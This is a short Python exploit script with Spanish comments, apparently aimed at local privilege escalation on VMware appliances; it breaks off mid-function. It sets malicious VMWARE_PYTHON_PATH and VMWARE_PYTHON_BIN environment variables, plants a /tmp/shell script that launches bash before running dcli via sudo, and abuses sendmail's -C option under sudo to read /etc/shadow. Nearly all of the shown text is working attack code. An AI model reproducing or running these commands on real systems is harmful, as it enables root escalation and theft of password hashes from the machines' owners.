 def execute_with_vmware_python_path():
    # Establecer variable ambiental maliciosa VMWARE_PYTHON_PATH
    os.environ["VMWARE_PYTHON_PATH"] = "/tmp/malicious"
    # Comando sudo que se desea ejecutar
    sudo_command = "sudo -u pod python3 -c 'import os; print(os.environ[\"VMWARE_PYTHON_PATH\"])'"
    # Ejecutar el comando sudo
    subprocess.run(sudo_command, shell=True)
def execute_with_vmware_python_bin():
    # Crear un script shell malicioso
    shell_script = "/tmp/shell"
    with open(shell_script, "w") as file:
        file.write('/bin/bash')
    os.chmod(shell_script, 0o755)
    # Establecer variable ambiental maliciosa VMWARE_PYTHON_BIN
    os.environ["VMWARE_PYTHON_BIN"] = shell_script
    # Comando sudo que se desea ejecutar
    sudo_command = "sudo -u admin /bin/dcli"
    # Ejecutar el comando sudo
    subprocess.run(sudo_command, shell=True)
def execute_with_sendmail():
    # Comando sudo para leer el archivo /etc/shadow
    sudo_command = "sudo -u vpxd /usr/sbin/sendmail -tf aaa -C/etc/shadow"
    # Ejecutar el comando sudo
    subprocess.run(sudo_command, shell=True)
def check_exploit_success():
    # Verificar si se ha ejecutado el código malicioso
    if os.path.exists("/tmp/pwned"):
        with open("/tmp/pwned", "r") as file:
            print("Contenido del archivo /tmp/pwned:")